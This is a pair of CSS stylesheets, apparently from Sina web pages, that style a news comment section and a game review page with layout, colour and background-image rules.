.clearfix:after { content:"."; display:block; height:0; visibility:hidden; clear:both; }
.clearfix { zoom:1; }
.clearit { clear:both; height:0; font-size:0; overflow:hidden; }
p{margin:0;}
.blkContainerCommentblk img{border:0;}
.blkContainerCommentblk
.blkContainerCommentblk .f_red, .blkContainerCommentblk .f_red:visited, .blkContainerCommentblk .f_red:hover { color:#D10000 !important;}
.blkContainerCommentblk #comment_t_show1 a:link, #comment_t_show1 a:visited { text-decoration:none; }
.blkContainerCommentblk #comment_t_show1 a:hover { text-decoration:underline; }
.blkContainerCommentblk #comment_t_show1 a { font-weight:normal; }
/*.blkContainerCommentblk { overflow:hidden;  }*/
.blkContainerCommentblk h2 { margin:0px; }
.blkContainerCommentblk *.f_c00, .blkContainerCommentblk *.fred { color:#CC0000; }
.blkContainerCommentblk div { font-size:12px; }
.blkContainerCommentblk .cmnt_user_cont{ padding: 12px 0 0;position: relative;}
.cmnt-emotion-btns{float:left; display:inline;_margin-top:-2px;}
.cmnt-emotion-btns span{position: relative;top:-3px;*top:0;}
.blkContainerCommentblk .cmnt-emotion-trigger{display:inline-block;width:44px;height:26px;background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -180px;}
.cmnt-emotion-btns span a{display: inline-block;padding:0 2px;}
.blkContainerCommentblk .cmnt-emotion-trigger-active{background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat  0 -210px;}
.blkContainerCommentblk .cmnt_user{ float:right; display:inline;margin:2px 15px 0 0;*margin-top:3px;}
.blkContainerCommentblk .cmnt_name{ float:left;display: inline;margin:2px 0 0 0;}
.blkContainerCommentblk .cmnt_password{ margin-left:10px; float:left; display:inline;margin-top:2px;}
.blkContainerCommentblk .cmnt_user_link{ margin-left:10px; float:left; color:#666; line-height:23px; _line-height:27px; display:inline;margin-top:2px;}
.blkContainerCommentblk .post_box_top .cmnt_remeber{padding-right:25px;_padding-top:2px;}
.blkContainerCommentblk .cmnt_remeber input{vertical-align:-2px;}
.blkContainerCommentblk .cmnt_user_link label input{margin-right:5px; }
.blkContainerCommentblk .cmnt_user_login{margin: 0 30px 0 10px;}
.blkContainerCommentblk .cmnt_user_login_info{position: absolute;left:0;top:-21px;color:#666; line-height:23px;_line-height:27px; }
.blkContainerCommentblk .cmnt_user_login_info .notice{ width: 90px;background:url(http://i0.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_01v3.png) no-repeat -25px -1198px #FFF7DD;border: 1px solid #FFCE59;_background-position:-35px -1200px;padding:3px 13px 3px 27px; color:#ff7e00;}
.blkContainerCommentblk .cmnt_user_logout{ padding-left:10px;}
.blkContainerCommentblk .username_icon { background:url(http://i0.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_01v3.png) no-repeat -33px -849px; vertical-align:middle; margin:0 5px; width:16px; height:16px; overflow:hidden;}
.blkContainerCommentblk .weibo_icon { background:url(http://i0.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_01v3.png) no-repeat -31px -1051px; vertical-align:middle; margin:0 5px; width:16px; height:16px; overflow:hidden;}
.Mblk_cmnt {font-size:12px;  margin:0px auto 5px auto; /*overflow:hidden;*/width:640px;padding-bottom:5px;background: url(http://i3.sinaimg.cn/dy/deco/2013/0104/commnet_list_btm.png) left bottom repeat-x #fff;}
.blkContainerCommentblk .cmnt_user_other{ float:right;}
.blkContainerCommentblk .share_wt{ float:left; font-size:12px; line-height:24px;}
.blkContainerCommentblk .ccto_link{ margin-right:20px; background:url(http://i2.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_02v13.png) no-repeat 0 -250px; width:49px; height:23px; float:left; overflow:hidden; line-height:300px;display: none;}
.blkContainerCommentblk .to_mb{ background:url(http://i2.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_02v13.png) no-repeat -100px -250px; width:17px; height:20px;float:left; overflow:hidden; line-height:300px;margin:1px; _margin:0;}
.blkContainerCommentblk .to_mb_selected{ background-position: -150px -250px; }

.Mblk_cmnt .b_cont2 { border:solid 1px #ccc; }
.Mblk_cmnt .b_cont2 .c_title { height:46px; line-height:46px; background-color:#f3f3f3;border-top:1px solid
#FCFCFC; }
.Mblk_cmnt .b_cont2 .c_title .cmenu{ position:relative;cursor:default; width:100px; float:left;font-size:16px;font-family:微软雅黑, 黑体; font-weight:bold; text-align:center;}
.Mblk_cmnt .b_cont2 .c_title .selected{ background:#fff; color:#000; margin-bottom:-1px; padding-bottom:1px; position:relative;}
.Mblk_cmnt .b_cont2 .c_title .more { float:right; font-size:12px; font-weight:normal; padding:0 20px 0 15px; color:#666;}
.Mblk_cmnt .b_cont2 .c_title .more span{font-style: normal;color:#b60c0c;font-size: 14px;font-family: arial; }
.Mblk_cmnt .b_cont2 .c_title .more a, .Mblk_cmnt .b_cont2 h2 .more a:visited { color:#b60c0c; text-decoration:none; }
.Mblk_cmnt .b_cont2 .c_title .more a:hover { color:#c00; text-decoration:underline; }
.Mblk_cmnt .b_cont2 .c_title .cmenu .hot{background:url(http://i3.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_comment_hot.png) no-repeat; _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,sizingMethod=scale, src='http://i3.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_comment_hot.png');_background:none;width:27px; height:11px;right:3px; top:8px; position:absolute; overflow:hidden;}
/* 大提交开始 */

.Mblk_cmnt .b_cont3 { width: 618px;border-style:solid; border-width:1px 0 0; padding:17px 10px 9px; border-color:#dedede; background-color:#efefef; z-index: 1000;}
.Mblk_cmnt .b_cont3 .cmnt_form { padding:0 0 5px; overflow:hidden; zoom:1 }
.Mblk_cmnt .b_cont3 .cmnt_comment { float:left;}
.blkContainerCommentblk .form_input_long {border:1px solid #ababab; width:120px; height:14px; padding:4px 5px 3px; color:#ccc; box-shadow:inset 1px 1px rgba(0,0,0,0.1); border-radius:1px}
.blkContainerCommentblk .form_input_c333 {color:#333;}
.Mblk_cmnt .b_cont3 textarea {width:520px; height:72px; border-radius:4px; box-shadow:inset 2px 2px 2px rgba(0,0,0,.1); overflow:hidden; padding:4px 10px; }
.Mblk_cmnt .b_cont3 .cmnt_user_other{margin-right:70px;}
.Mblk_cmnt .post_comment { float:right; margin:56px 5px 0 0;  background:url(http://i2.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_02v13.png) no-repeat 0 -200px; height:24px; width:58px; cursor:pointer; color:#FFF; border:none; font-size:14px; font-weight:bold; }
/* 大提交结束 */

.Mblk_cmnt .b_txt { padding:15px 0 0; }
.Mblk_cmnt .comment_item {border-bottom:1px dotted #ccc; _border-bottom:none; _background:url(http://i2.sinaimg.cn/dy/2010/0610/2010610122226.gif) repeat-x 0px -186px;_zoom:1; }
.Mblk_cmnt .comment_item_cont { padding:20px 19px 0 28px;}
.Mblk_cmnt .comment_item_cont .t_face{ display:inline; float:left; width:50px; height:64px; padding:1px 0}
.Mblk_cmnt .comment_item_cont .t_content{word-wrap:break-word; /*overflow:hidden*/;*zoom:1;width:530px; margin-left:62px; *margin-left:60px;_margin-left:56px;}
.Mblk_cmnt .comment_item .hot { position:absolute; background:url(http://i3.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_comment_hot.png) no-repeat; width:26px; height:11px; display:none; left:-1px; top:0}
.Mblk_cmnt .comment_hot{ position:relative;}
.Mblk_cmnt .comment_hot .hot{ display:block;}
.Mblk_cmnt .comment_item .datetime,.Mblk_cmnt .comment_item .cmnt_report{ float:left; color:#999;font-family: arial;line-height: 12px;padding:6px 0;}
.Mblk_cmnt .comment_item .cmnt_report a{display:inline-block;border-left:1px solid #999;padding-left:15px;margin-left:15px;}
.Mblk_cmnt .comment_selected { background-color:#FBFAF8;}
.Mblk_cmnt .comment_content { padding:6px 0 0;font-size:14px; }
.Mblk_cmnt .comment_content p{font-size: 14px;}
.Mblk_cmnt .comment_content p,.orig_content{word-break:break-all;word-wrap:break-word;}
/*隐藏回复里的时间*/
.Mblk_cmnt .orig_time{line-height:12px;float:left;font-family:arial;padding:6px 0;}

.Mblk_cmnt .comment_more,.Mblk_cmnt .comment_loading,.Mblk_cmnt .comment_tip {border:0; background:#fff;}
.Mblk_cmnt .comment_loading{margin: 15px 0;}
.Mblk_cmnt .comment_loading span,.Mblk_cmnt .comment_tip span{display:block;width:600px; margin:0 auto; height:30px;padding-top: 10px;color:#666;  margin:0 auto; text-align:center;font-size:14px;background: #F1F1F1;font-family: "微软雅黑"}
.Mblk_cmnt .comment_loading img{vertical-align: middle;margin-right:10px;}
.Mblk_cmnt .comment_more a, .Mblk_cmnt .comment_more a:visited{ font-size:15px;display:block; margin:0 auto; height:40px;color:#666; line-height:40px; margin:0 auto; text-align:center;border-top:#d0d0d0 1px solid; margin-top:-1px;font-family: "微软雅黑"}
.Mblk_cmnt .comment_more a:hover,.Mblk_cmnt .comment_more a:active { color:#666; text-decoration:none;background:url(http://i3.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_btn_bgv3.png) repeat-x;background-position:0 -50px;}

.Mblk_cmnt .t_info { color:#666; line-height:20px; font-size:12px; }
.Mblk_cmnt .t_info .t_username { color:#666; padding:3px 0;font-size:14px;}
.Mblk_cmnt .t_info .t_area { color:#999; padding-left:15px; width:96px; }
.Mblk_cmnt .t_info .t_newslink{float:right;}
.Mblk_cmnt .comment_item  .t_username{font-size:12px}
.Mblk_cmnt .comment_selected  .t_username{ background-position:-33px -847px;}
.Mblk_cmnt .comment_selected  .t_mobile{ background-position:-37px -950px;}
.Mblk_cmnt .comment_selected  .t_weibo{ background-position:-31px -1147px;}

.comment_orig_content{margin:10px 0; color:#999;}
.comment_orig_content .comment_orig_content{margin-top:0;}
.orig_cont{ border:solid 1px #F3DDB3; background:#FFFEF4; padding:4px;color:#999;margin-top:-1px;}
.orig_cont_sub{ border-top:0}
.comment_orig_content .orig_index{ float:right; color:#666; font-family:Arial; padding-right:5px;line-height:30px;}
.comment_orig_content .orig_user{ line-height:25px; padding-left:12px; padding-top:6px;}
.comment_orig_content .orig_user span{ color:#999; padding-right:5px;}
.comment_orig_content .orig_area{padding-left: 15px;}
.comment_orig_content .orig_content{padding:5px 105px 5px 12px;line-height:24px; font-size:14px; color:#666}
/*.comment_orig_content .orig_reply{visibility: hidden;}*/
.Mblk_cmnt .t_txt { line-height:22px;font-size:14px; color:#333; width:527px;word-break:break-all;word-wrap:break-word;}
.Mblk_cmnt .reply {clear:both;height: 24px;margin:30px 0 5px 0;*zoom:1;vertical-align: middle;text-align: right;position: relative;}
.Mblk_cmnt .orig_cont .reply {margin:5px 0 0 12px;}
.Mblk_cmnt .orig_cont .post_box{border:1px solid #ccc;}
.Mblk_cmnt .orig_cont .box_border_top span{margin-top:-10px;}

.comment_ding_link{ height:24px;line-height:24px;display:inline-block;padding-left:2px;vertical-align:middle}
.comment_ding_link span{display: inline-block;padding: 0 10px 0 8px;}
.comment_ding_link em{font-style: normal;color:#D10000;font-family: arial;}
.Mblk_cmnt  .comment_ding_link:link,.Mblk_cmnt  .comment_ding_link:visited{color:#333;text-decoration: none;}
.Mblk_cmnt  .comment_ding_link:hover,.Mblk_cmnt  .comment_ding_link:active{color:#333;text-decoration: none;background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -380px;text-decoration: none;}
.comment_ding_link:hover span,.comment_ding_link:active span{color:#333;text-decoration: none;background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat right -410px;}
.Mblk_cmnt .comment_ding_link_active:link,.Mblk_cmnt .comment_ding_link_active:visited{cursor: text;color:#777;text-decoration: none;cursor: text;}
.Mblk_cmnt .comment_ding_link_active:hover,.Mblk_cmnt .comment_ding_link_active:active{background: none;color:#777;text-decoration: none;cursor: text;}
.Mblk_cmnt .comment_ding_link_active:hover span,.Mblk_cmnt .comment_ding_link_active:active span{background: none;color:#777;text-decoration: none;}

.comment_reply_link{  display:inline-block; width:50px; height:24px;line-height: 24px; vertical-align:middle;text-align: center;}
.comment_reply_link:link,.comment_reply_link:visited{color:#333;text-decoration: none;}
.Mblk_cmnt .comment_reply_link:hover{ background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -350px;color:#333;text-decoration: none;}

/*.cmnt-share-btn-wrap{height:24px;display: inline-block;position: relative;}*/
.cmnt-share-tirgger{ display:inline-block; width:51px; height:24px;line-height: 24px; vertical-align:middle;text-align: center;position: relative;z-index: 10;}
.cmnt-share-tirgger:link,.cmnt-share-tirgger:visited{color:#333;text-decoration: none; }
.Mblk_cmnt .cmnt-share-tirgger-active:link,.Mblk_cmnt .cmnt-share-tirgger:hover{ color:#333;text-decoration: none;background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -350px;cursor: pointer;}
.cmnt-share-tirgger em{font-style: normal;display:inline-block;width:50px;background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -320px;}
.cmnt-share-btns{display: none;width:68px;height:24px;overflow:hidden;position: absolute;right:-14px;top:0;}
.cmnt-share-btn-sina,.cmnt-share-btn-qq{width:24px;height:24px;margin-left:3px;text-indent: -9999em;text-align:left;float:left;}
.cmnt-share-btn-sina{background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -510px;left:50px;}
.cmnt-share-btn-qq{background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -540px;left:80px;}
.cmnt-share-btn-sina:hover{background-position: -30px -510px;}
.cmnt-share-btn-qq:hover{background-position: -30px -540px;}

.cmnt-reflash-btn{display: inline-block;width: 50px;height: 23px;overflow: hidden;line-height: 90px;background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -120px;margin-top:12px;}
.cmnt-reflash-btn:hover{background-position: 0 -150px;}
.cmnt-reflash-btn:active{background-position: -60px -120px;}
.Mblk_cmnt .comment_selected .t_others .datetime { color: #999; }
.Mblk_cmnt .t_others .reply { float:right; display:none; }
.Mblk_cmnt a, .Mblk_cmnt a:visited { text-decoration:none; color:#666;outline: none;}
.Mblk_cmnt a:hover { text-decoration:underline; color:#c00 }
#cmnt_inline_post_box { margin-bottom:-1px;position: relative;}
.orig_cont .cmnt_inline_post_box { padding-top:10px;}

.Mblk_cmnt .box_border_top_cont { height:9px;height:7px\9; position:relative;z-index: 100; margin-top:-6px; _display:none}
.Mblk_cmnt .box_border_top { height:9px; position:absolute; top:0; right:90px;color:#efefef;}
.Mblk_cmnt .comment_orig_content .box_border_top{right:70px;}
.Mblk_cmnt .box_border_top *{ display:block; font-size:17px; font-style:normal; font-family:"SimSun"; height:11px; overflow:hidden;}
.Mblk_cmnt .box_border_top em{ color:#ccc}
.Mblk_cmnt .box_border_top span{ color:#F1F1F1; margin-top:-11px;}
.Mblk_cmnt .post_box {background-color:#efefef; padding:40px 15px 9px; position:relative;background: url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 19px -988px #F1F1F1;zoom:1;
}
.Mblk_cmnt .orig_cont .post_box{padding:40px 10px 9px;}
.Mblk_cmnt .post_box_count{padding:0 18px 5px 0;font-size: 14px;text-align: right;position: absolute;right:5px;top:11px;}
.Mblk_cmnt .post_box_count a:link,.Mblk_cmnt .post_box_count a:visited{color:#333;}
.Mblk_cmnt .post_box_count a:hover{color:#c00;}
.Mblk_cmnt .post_box_count .f_red{color:#b60c0c;font-family:arial;}

.Mblk_cmnt .login_info { margin: 4px 0; }
.Mblk_cmnt textarea, .Mblk_cmnt .form_input { border: 1px solid #ababab; }
.Mblk_cmnt .post_box textarea {width:568px; height:20px; line-height:20px; float:left; border-radius:4px; box-shadow:inset 2px 2px 2px rgba(0,0,0,.1); overflow:hidden; padding:4px 10px 4px 30px; background:#fff url(http://i2.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_02v13.png) no-repeat -244px -302px;zoom:1;font-size: 14px;}
/* 评论按钮 */
.Mblk_cmnt .post_inline_comment {margin:-4px 3px 0 15px; float:left; width:82px;height:33px; cursor:pointer; color:#FFF; border:none; font-size:14px; font-weight:bold;float:right;display:inline;background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -40px;text-indent: -9999em;}
.Mblk_cmnt .post_inline_comment:hover,.Mblk_cmnt .post_inline_comment:active { background-position:0 -80px;}
.Mblk_cmnt .post_inline_comment_disbled:link,.Mblk_cmnt .post_inline_comment_disbled:visited,.Mblk_cmnt .post_inline_comment_disbled:hover,.Mblk_cmnt .post_inline_comment_disbled:active{background-position: 0 0;}

.Mblk_cmnt .form_input { width:110px; }
.Mblk_cmnt .comment_content p.comment_posting, .comment_orig_content .orig_content p.comment_posting{ background:url(http://i0.sinaimg.cn/dy/deco/2012/1019/sina_comment_icon_successv5.png) no-repeat; width:129px; height:30px; line-height:25px; text-align:center; font-size:12px; color:#ff7e00;}
/*.Mblk_cmnt .post_box .cmnt_user_cont{ display:none;}*/
.Mblk_cmnt .post_box_show .cmnt_user_cont{ display:block; padding-top:10px;}
.Mblk_cmnt .post_box_top{width: 610px;z-index: 1000;}
.Mblk_cmnt .post_box_top .cmnt_user_cont{display: none;}
.Mblk_cmnt .post_box_showall textarea {width:584px; height:72px; line-height:24px; float:left; border-radius:4px;box-shadow: 0 1px 1px #C6C6C6 inset;/* box-shadow:inset 2px 2px 2px rgba(0,0,0,.1);*/ overflow:auto; padding:4px 10px; background:#fff; font-size:14px}
.Mblk_cmnt .post_box_showall .cmnt_user_cont{display: block;}
/*.Mblk_cmnt .post_box_showall .post_inline_comment { margin:34px 13px 0 0}*/
.Mblk_cmnt .post_box_show textarea {width:584px; height:48px; line-height:24px; float:left; border-radius:4px; box-shadow:inset 2px 2px 2px rgba(0,0,0,.1); overflow:auto; padding:4px 10px; background:#fff; font-size:14px}
/*.Mblk_cmnt .post_box_show .post_inline_comment{ margin-top:34px}*/
.cmnt_user_login{display: none;}

.orig_cont .post_box_show textarea{ width:97%; padding:4px 5px;}
.blkContainerCommentblk .orig_cont .form_input_long { width:100px}
.Mblk_cmnt .orig_cont .post_inline_comment { float:right; margin-top:-5px; margin-right:2px; display:inline}

/*daichang modify 201208231614*/
/*评论分页*/
.comment_pager{padding:12px 20px 20px 0;text-align: right;}
.comment_pager a,.comment_pager span{display: inline-block;height: 21px;line-height: 21px;padding: 0 8px;margin-left: 4px;border: 1px solid #ddd;}
.comment_pager a,.comment_pager a:link{color: #666;}
.comment_pager a:hover{color: #000;}
.comment_pager .pager-more{border: 0;padding: 0;color: #666;}
.comment_pager .current,.comment_pager .current:link,.comment_pager .current:hover{background: #aaa;color: #fff;border-color:#aaa; }

/*/评论分页*/
.blkContainerCommentblk .form_input_long {border:1px solid #ababab; width:120px; height:14px; padding:4px 5px 3px; color:#333; box-shadow:inset 1px 1px rgba(0,0,0,0.1); border-radius:1px;}
.blkContainerCommentblk input:focus{outline: none;}
.blkContainerCommentblk :-moz-placeholder { color: #888; }
.blkContainerCommentblk ::-webkit-input-placeholder { color:#888; }
.blkContainerCommentblk .gray{color: #888;}
.comment_item_page{ background:#fff url(http://i1.sinaimg.cn/dy/deco/2012/0910/ent_zxh_0816_page_bg.png) repeat-x; margin-top:-1px;}
.Mblk_cmnt .comment_selected  .t_weibo{ background-position:-31px -1047px;}
.t_txt .comment_content_emotion{display: inline-block;margin:0 2px;vertical-align: -5px;}
.orig_reply_wrap{margin-top: 10px;border-top: 1px dashed #ccc; padding-top:5px;}
.orig_reply_wrap .orig_content{padding-left:0;}
.orig_reply_wrap .orig_content .reply{margin-left:0;}

.post_box_cont{width:100%;position: relative;}
.Mblk_cmnt .b_cont3 .cmnt_form{position: relative;}
.Mblk_cmnt .post_tip{position: absolute;top:50%;left:50%;margin:-15px 0 0 -56px;line-height: 30px;font-family: "微软雅黑","黑体";font-size: 16px;color: #888;}
.Mblk_cmnt .post_tip p{margin:0;padding:0;}
/*.Mblk_cmnt .orig_cont .post_tip{top:68px;}*/
.Mblk_cmnt .post_tip .post_tip_succ{background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -240px;padding-left: 35px;}
.Mblk_cmnt .post_tip .post_tip_error{background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat 0 -280px;padding-left: 35px;}
.comment_item .reply{position: relative;}
.comment_item .reply .vote_tip{display: none;width: 48px;height: 28px;text-indent: -9999em;text-align:left;background:url("http://i0.sinaimg.cn/ent/deco/2012/0907/content/ent_zxh_0816_01v3.png") no-repeat scroll right -1380px;position: absolute;top:0;right:124px;}
.blkCommentBoxFix .post_box_top,.blkCommentBoxFix6 .post_box_top{-moz-box-shadow: 0 5px 3px rgba(0,0,0,.1);-webkit-box-shadow: 0 5px 3px rgba(0,0,0,.1);box-shadow: 0 5px 3px rgba(0,0,0,.1);-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#C5C5C5')";filter: progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#C5C5C5');}

/*彩票提示*/

.comment_tip_o{height:23px;line-height: 23px;padding-left: 30px;margin:0 0 1px 0;border:1px solid #ECECEC;border-radius:2px;color:#EF9200;background: url(http://i1.sinaimg.cn/ty/deco/2012/1009/sports_dc_02.png) no-repeat 7px -76px #FBFBFB;display:none;}
.comment_tip_o p a,.comment_tip p a:visited{font-size: 12px;}

/*表情*/
.article-layer{border-spacing: 0px;}
.article-layer .a-l-top-c,.article-layer .a-l-btm-c,.article-layer .a-l-m-l,.article-layer .a-l-m-r { height:4px; background:url(http://timg.sjs.sinajs.cn/t36/style/images/common/layer/wraplayer_09.png); }
.article-layer .a-l-m-c { background:#fff; }
.article-layer .a-l-top-r,.article-layer .a-l-top-l,.article-layer .a-l-btm-l,.article-layer .a-l-btm-r { width:4px; height:4px; background:url(http://timg.sjs.sinajs.cn/t36/style/images/common/layer/wraplayer_09.png); }
.article-layer .a-l-top-l { -webkit-border-top-left-radius:4px; -moz-border-radius-topleft:4px; }
.article-layer .a-l-top-r { -webkit-border-top-right-radius:4px; -moz-border-radius-topright:4px; }
.article-layer .a-l-btm-l { -webkit-border-bottom-left-radius:4px; -moz-border-radius-bottomleft:4px; }
.article-layer .a-l-btm-r { -webkit-border-bottom-right-radius:4px; -moz-border-radius-bottomright:4px; }
.article-layer .a-l-box { border:1px solid #C6C6C6; }
.a-l-close-wrap {float: right;display: inline;width: 16px;height: 16px;margin:-17px -17px 0 0;}
.a-l-close{ display: block; background:url(http://i2.sinaimg.cn/dy/deco/2012/1218/bg.png) no-repeat scroll 0 -580px; cursor:pointer; height:16px; width:16px; }
.a-l-close:hover{background-position: -30px -580px;}
.a-l-btn a { margin:0 5px; }
.a-l-arrow { width:16px; height:8px; overflow:hidden; position:absolute; left:134px; top:-8px; background:url(http://timg.sjs.sinajs.cn/t36/style/images/common/new_index_bg.png?id=1317114904156) no-repeat -142px -71px; _background:url(http://timg.sjs.sinajs.cn/t36/style/images/common/layer/wraplayer.gif?id=1317114904156) no-repeat 0 -12px; }

.face-list { padding:20px 20px 10px; position:relative; }
.face-list .a-l-arrow { left:25px; }
.face-list .face-list-items { width:330px; }
.face-list .face-list-items ul{padding: 0;margin: 0;}
.face-list .face-list-items li { float:left; height:28px; width:28px; padding:0 5px 5px 0; overflow: hidden;}
.face-list .face-list-items li a:link,.face-list .face-list-items li a:visited { width:26px; height:26px; text-align:center; display:block; border:1px solid #E8E8E8; }
.face-list .face-list-items li a:hover { border:1px solid #0095cd;background: #fff9ec; }
.face-list .face-list-items li img{border:0;border:none;}

.blkContainerCommentblk-20140725{margin:20px 0;}
.blkContainerCommentblk-20140725 .Mblk_cmnt{width:638px;background:none;}
.blkContainerCommentblk-20140725 .Mblk_cmnt .b_cont2{border-width:1px 0;}
.blkContainerCommentblk-20140725 .Mblk_cmnt .post_box_top{width:608px;}
.blkContainerCommentblk-20140725 .Mblk_cmnt .comment_more a, .blkContainerCommentblk-20140725 .Mblk_cmnt .comment_more a:visited{color:#000;font-family:"宋体","SimSun";}

--- FILE ---
content_type: text/css
request_url: http://games.sina.com.cn/z/css/1363.css
body_size: 2534
content:
/*blue top border*/
.topblue{border-top:2px solid #21a4ff;}
.bottomgray{border-bottom:1px solid #e4e4e4;}
.ctitle{width:100%;line-height:40px;font-size:15px;}
span.litlett{width:65px;height:20px;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/title.gif) 0 -120px;color:#fff;display:inline-block;line-height:20px;text-indent:5px;margin-right: 5px;}

a:hover{text-decoration:none;}

.CONTENT{width:980px;margin-top:36px; height:auto}
.LEFT{width:680px;height:auto;margin-right:32px;float:left;overflow:hidden}
/*标题分享部分*/
.topshare{width:100px;height:26px;line-height:26px;text-indent:10px;display:inline-block;background:url(http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/marrow.png) 64px -26px no-repeat;margin-right:10px;cursor:pointer;position:relative;z-index: 99;overflow:hidden}
.topshare .sdown{border:1px solid #21a4ff;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/share.jpg) 8px -88px no-repeat #fff}
.topshare .first{position: relative;top:1px;width:80%;background:url(http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/marrow.png) 64px -26px no-repeat #FFFFFF;}
.topshare li{width:100%;height:30px; line-height: 30px;text-indent:33px;}

.topgamed{width:91px;height:22px;display:inline-block;background:url(http://i3.sinaimg.cn/gm/CGWR/cgwr2013/images/down0.gif) no-repeat top right;text-align:left;}
.topgamed a{display:inline-block;width:66px;height:20px;line-height:20px;border:1px solid #b8e2ff;border-right:0;text-align:center;text-decoration:none;}
.topgamed a:hover{background:#21a4ff;border:1px solid #21a4ff;border-right:1px solid #1398f4;color:#fff;text-decoration:none;}
.topgamed-post{background-position:right -22px;}

.cepingbox{width:100%;}
/*幻灯片部分*/
.huandeng{width: 680px;height:556px;background:#000;overflow:hidden;margin-top:19px;float:left;margin-bottom: 30px;}
/*得分部分*/
.corn{width:100%;height:176px;background:url(http://i3.sinaimg.cn/gm/CGWR/cgwr2013/images/persent.jpg) #FFFFFF}
.corn-left{width:535px;float:left;padding-top:25px;}
.corn-right{width:132px;float:right;padding-top:25px;}

.tb-c{margin:30px 0 40px 0;width:100%;height:24px;}
.tb-c ul{}
.tb-c ul li{float:left;width:20%;}

.pingcetext{padding-top:30px;}
.pingcetext .ctitle{position:relative;height:40px;}
.datepos{position:absolute;top:4px;right: 0}
/* 焦点图 begin */
.FocusPic {width:680px; height:380px; position:relative;zoom:1;overflow:hidden;}
.FocusPic .FP_arr_left {width:23px;height:45px;position:absolute;z-index:99;bottom:12px;left:12px;background: url(http://i0.sinaimg.cn/gm/ol/videozx/8/images/M_gif.gif) 0px 0px no-repeat;cursor:pointer!important; }
.FocusPic .FP_arr_left:hover { background-position:0px -45px; }
.FocusPic .FP_arr_right{width:23px;height:45px;position:absolute;z-index:99;bottom:12px;right:12px;background: url(http://i0.sinaimg.cn/gm/ol/videozx/8/images/M_gif.gif) 0px -90px no-repeat; cursor:pointer!important;}
.FocusPic .FP_arr_right:hover { background-position:0px -135px; }
.FocusPic .FP_NumList{ position:absolute; left:273px; bottom:13px; width:115px; zoom:1;overflow:hidden;z-index:9;}
.FocusPic .FP_NumList span{ float:left;margin-left:16px;display:inline; color:#969696; width:7px; height:7px!important; color:#b5b5b5; line-height:7px; text-align:center; font-size:9px; cursor:pointer; background:#b5b5b5; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.FocusPic .FP_NumList span.selected{ background:#179fff; color:#179fff; }
.FocusPic .FP_pic {width:680px;height:380px;overflow:hidden;float:left;}
.FocusPic .FP_pic .FP_tit_bg {height:70px;width:680px; margin-top:-70px;background:#000;filter:Alpha(Opacity=70);opacity:.7;}
.FocusPic .FP_pic .FP_tit_txt {line-height:20px;padding-left:10px;margin-top:-56px; text-align:center; font-size:18px;color:#fff;position:relative;*position:static;}
.FocusPic .FP_pic .FP_tit_ico{width:11px;height:15px;margin:-22px 0 0 7px;overflow:hidden;font-size:0;line-height:0;position:relative;*position:static;}
.FocusPic .FP_pic a:link,.FP_pic a:visited{color:#fff;text-decoration:none;}
.FocusPic .FP_pic a:hover{text-decoration:none; color:#4aacfc;}

.impression{width:100%;height:220px;border-top:1px solid #e4e4e4;position:relative}
.impression .ibox{width:25%;float:left;line-height:28px;font-family: '\5b8b\4f53'}
.impression .ibox .tt{width:63px;height:46px;line-height:46px;position:relative;top:-1px;font-family: '\5fae\8f6f\96c5\9ed1'}

.impression a.merit{width:124px;height: 30px;display: block;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/title.gif) 0 -140px;text-indent:48px;line-height: 30px;color:#666666;margin-bottom: 10px;font-family: '\5fae\8f6f\96c5\9ed1'}

.impression a.defect{width:124px;height: 30px;display: block;background:url(http://i1.sinaimg.cn/gm/CGWR/cgwr2013/images/title.gif) 0 -170px;text-indent:48px;line-height: 30px;color:#666666;margin-bottom: 10px;font-family: '\5fae\8f6f\96c5\9ed1'}

.referancelink{width:100%;height:30px;margin:0px 0 40px 0;}
.referancelink ul li{width:96px;height:30px;background:url(http://i2.sinaimg.cn/gm/CGWR/cgwr2013/images/ico.gif) no-repeat #FFFFFF;float:left;margin-right:20px;}
.referancelink ul li a{display: block;width:64px;height: 26px;float:right;border:2px solid #d7efff;line-height: 26px;border-left: 0;font-weight:bold;text-align:center}
.referancelink ul li a:hover{width:61px;height: 26px;border:2px solid #21a4ff;background:#21a4ff;color:#FFFFFF;}
.referancelink .a1{background-position: 0 -30px;}
.referancelink .a2{background-position: 0 -60px;}
